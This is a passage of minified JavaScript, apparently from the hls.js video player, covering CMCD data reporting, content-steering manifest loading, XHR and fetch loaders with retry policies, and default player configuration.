Ds(t,e){var r;if(void 0===e&&(e={whitespace:!0}),"object"!=typeof t)throw ms(t,ss);var i=t instanceof Map?t.entries():Object.entries(t),n=null!=(r=e)&&r.whitespace?" ":"";return Array.from(i).map((function(t){var e=t[0],r=t[1];r instanceof ns==0&&(r=new ns(r));var i,n=Rs(e);return!0===r.value?n+=ks(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(bs).join(" ")+")"+ks(i.params):n+=bs(r)),n})).join(","+n)}var Is=function(t){return"ot"===t||"sf"===t||"st"===t},ws=function(t){return"number"==typeof t?y(t):null!=t&&""!==t&&!1!==t},Cs=function(t){return Math.round(t)},_s=function(t){return 100*Cs(t/100)},xs={br:Cs,d:Cs,bl:_s,dl:_s,mtp:_s,nor:function(t,e){return null!=e&&e.baseUrl&&(t=function(t,e){var r=new URL(t),i=new URL(e);if(r.origin!==i.origin)return t;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")}(t,e.baseUrl)),encodeURIComponent(t)},rtp:_s,tb:Cs};function Ps(t,e){return void 0===e&&(e={}),t?function(t,e){return Ds(t,e)}(function(t,e){var r={};if(null==t||"object"!=typeof t)return r;var i=Object.keys(t).sort(),n=o({},xs,null==e?void 0:e.formatters),a=null==e?void 0:e.filter;return i.forEach((function(i){if(null==a||!a(i)){var s=t[i],o=n[i];o&&(s=o(s,e)),"v"===i&&1===s||"pr"==i&&1===s||ws(s)&&(Is(i)&&"string"==typeof s&&(s=new as(s)),r[i]=s)}})),r}(t,e),o({whitespace:!1},e)):""}function Fs(t,e,r){return o(t,function(t,e){var r;if(void 0===e&&(e={}),!t)return{};var i=Object.entries(t),n=Object.entries(is).concat(Object.entries((null==(r=e)?void 0:r.customHeaderMap)||{})),a=i.reduce((function(t,e){var r,i=e[0],a=e[1],s=(null==(r=n.find((function(t){return t[1].includes(i)})))?void 0:r[0])||ts.REQUEST;return null!=t[s]||(t[s]={}),t[s][i]=a,t}),{});return Object.entries(a).reduce((function(t,r){var i=r[0],n=r[1];return t[i]=Ps(n,e),t}),{})}(e,r))}var Ms="CMCD",Os=/CMCD=[^&#]+/;function Ns(t,e,r){var i=function(t,e){if(void 0===e&&(e={}),!t)return"";var r=Ps(t,e);return Ms+"="+encodeURIComponent(r)}(e,r);if(!i)return t;if(Os.test(t))return t.replace(Os,i);var n=t.includes("?")?"&":"?";return""+t+n+i}var Us=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){e.initialized&&(e.starved=!0),e.buffering=!0},this.onPlaying=function(){e.initialized||(e.initialized=!0),e.buffering=!1},this.applyPlaylistData=function(t){try{e.apply(t,{ot:$a.MANIFEST,su:!e.initialized})}catch(t){w.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var r=t.frag,i=e.hls.levels[r.level],n=e.getObjectType(r),a={d:1e3*r.duration,ot:n};n!==$a.VIDEO&&n!==$a.AUDIO&&n!=$a.MUXED||(a.br=i.bitrate/1e3,a.tb=e.getTopBandwidth(n)/1e3,a.bl=e.getBufferLength(n)),e.apply(t,a)}catch(t){w.warn("Could not generate segment CMCD data.",t)}},this.hls=t;var r=this.config=t.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(i){try{var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)}catch(t){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=(r+16*Math.random())%16|0;return r=Math.floor(r/16),("x"==t?e:3&e|8).toString(16)}))}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHED,this.onMediaDetached,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHED,this.onMediaDetached,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:Za.HLS,sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(t,e){void 0===e&&(e={}),o(e,this.createData());var r=e.ot===$a.INIT||e.ot===$a.VIDEO||e.ot===$a.MUXED;this.starved&&r&&(e.bs=!0,e.su=!0,this.starved=!1),null==e.su&&(e.su=this.buffering);var i=this.includeKeys;i&&(e=Object.keys(e).reduce((function(t,r){return i.includes(r)&&(t[r]=e[r]),t}),{})),this.useHeaders?(t.headers||(t.headers={}),Fs(t.headers,e)):t.url=Ns(t.url,e)},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?$a.TIMED_TEXT:"initSegment"===t.sn?$a.INIT:"audio"===e?$a.AUDIO:"main"===e?this.hls.audioTracks.length?$a.VIDEO:$a.MUXED:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===$a.AUDIO)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=g(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===$a.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*Jr.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t}(),Bs=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=w.log.bind(w,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var t=1e3*this.timeToLoad-(performance.now()-this.updated);if(t>0)return void this.scheduleRefresh(this.uri,t)}this.loadSteeringManifest(this.uri)}},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},e.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Lr&&r.flags===br){var i=this.levels,n=this.pathwayPriority,a=this.pathwayId;if(e.context){var s=e.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=i.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),r.resolved||w.warn("Could not resolve "+e.details+' ("'+e.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+JSON.stringify(n)+" penalized: "+JSON.stringify(this.penalizedPathways))}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length?(this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e):t},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,dr(e),this.hls.trigger(S.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.getPathwayForGroupId=function(t,e,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(e===De&&i[n].hasAudioGroup(t)||e===Ie&&i[n].hasSubtitleGroup(t))return i[n].pathwayId;return r},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],o=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var l=e.getLevelsForPathway(s).map((function(t){var e=new x(t.attrs);e["PATHWAY-ID"]=a;var r=e.AUDIO&&e.AUDIO+"_clone_"+a,s=e.SUBTITLES&&e.SUBTITLES+"_clone_"+a;r&&(i[e.AUDIO]=r,e.AUDIO=r),s&&(n[e.SUBTITLES]=s,e.SUBTITLES=s);var l=Ks(t.uri,e["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new rr({attrs:e,audioCodec:t.audioCodec,bitrate:t.bitrate,height:t.height,name:t.name,url:l,videoCodec:t.videoCodec,width:t.width});if(t.audioGroups)for(var h=1;h<t.audioGroups.length;h++)u.addGroupId("audio",t.audioGroups[h]+"_clone_"+a);if(t.subtitleGroups)for(var d=1;d<t.subtitleGroups.length;d++)u.addGroupId("text",t.subtitleGroups[d]+"_clone_"+a);return u}));r.push.apply(r,l),Gs(e.audioTracks,i,o,a),Gs(e.subtitleTracks,n,o,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var h={steeringManifest:s,url:e.toString()};r.hls.trigger(S.STEERING_MANIFEST_LOADED,h),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var e,i=null==(e=r.hls)?void 0:e.media;!i||i.ended?r.scheduleRefresh(t,1e3*r.timeToLoad):r.loadSteeringManifest(t)}),e)},t}();function Gs(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new x(a.attrs),a.url=a.attrs.URI=Ks(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function Ks(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Hs=/^age:\s*[\d.]+\s*$/im,Vs=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new M,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null,this.stats=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(!t.stats.aborted)return a(i,r.url)})).catch((function(t){return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=e.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;mr(d,r.retry,!1,{url:t.url,data:void 0,code:a})?this.retry(d):(w.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){var t,e=null==(t=this.config)?void 0:t.loadPolicy.timeoutRetry;if(mr(e,this.stats.retry,!0))this.retry(e);else{var r;w.warn("timeout while loading "+(null==(r=this.context)?void 0:r.url));var i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=gr(t,r.retry),r.retry++,w.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==e?void 0:e.url)+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Hs.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Ys=/(\d+)-(\d+)\/(\d+)/,Ws=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||js,this.controller=new self.AbortController,this.stats=new M}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},e.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new Xs(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Ys.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new Di,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function js(t,e){return new self.Request(t.url,e)}var qs,Xs=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(c(Error)),zs=/\s/,Qs=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Vs,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:Kr,bufferController:$n,capLevelController:Xa,errorController:Ir,fpsController:za,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:it,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)zs.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=Da(l.trim()),v=xa(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return Oe(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:qn,subtitleTrackController:zn,timelineController:Wa,audioStreamController:Wn,audioTrackController:jn,emeController:Ja,cmcdController:Us,contentSteeringController:Bs});function Js(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(Js):Object.keys(t).reduce((function(e,r){return e[r]=Js(t[r]),e}),{}):t}function $s(t){var e=t.loader;e!==Ws&&e!==Vs?(w.log("[config]: Custom loader detected, cannot enable progressive 